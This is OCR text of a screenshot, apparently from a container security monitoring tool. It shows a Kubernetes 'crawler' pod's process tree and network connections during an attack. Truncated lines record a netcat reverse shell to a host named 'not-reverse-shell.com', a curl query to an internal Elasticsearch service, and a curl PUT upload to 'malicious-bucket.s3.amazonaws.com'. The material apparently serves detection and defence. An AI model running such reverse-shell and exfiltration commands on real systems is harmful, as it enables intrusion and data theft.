 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
Pod
Process
Tree
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP